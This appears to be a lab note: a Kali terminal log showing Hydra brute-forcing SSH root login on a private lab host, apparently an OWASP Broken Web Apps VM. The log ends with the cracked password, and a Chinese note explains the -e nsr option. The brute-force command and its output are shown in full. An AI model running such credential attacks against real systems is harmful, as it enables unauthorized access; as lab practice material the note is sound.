 ┌──(root㉿kali)-[~/Desktop/temp]
└─# hydra -l root -P password.lst ssh://10.10.10.134 -e nsr  -t 4 -vV
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-20 08:56:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3552 login tries (l:1/p:3552), ~888 tries per task
[DATA] attacking ssh://10.10.10.134:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.10.10.134:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.134:22
[ATTEMPT] target 10.10.10.134 - login "root" - pass "root" - 1 of 3552 [child 0] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "" - 2 of 3552 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "toor" - 3 of 3552 [child 2] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "123456" - 4 of 3552 [child 3] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "12345" - 5 of 3552 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "password" - 6 of 3552 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "123.com" - 7 of 3552 [child 2] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "owaspbwa" - 8 of 3552 [child 0] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "password1" - 9 of 3552 [child 3] (0/0)
[22][ssh] host: 10.10.10.134   login: root   password: owaspbwa
[STATUS] attack finished for 10.10.10.134 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-20 08:56:28
命令参数-e nsr【空密码，
password=username，
password=username的反
转】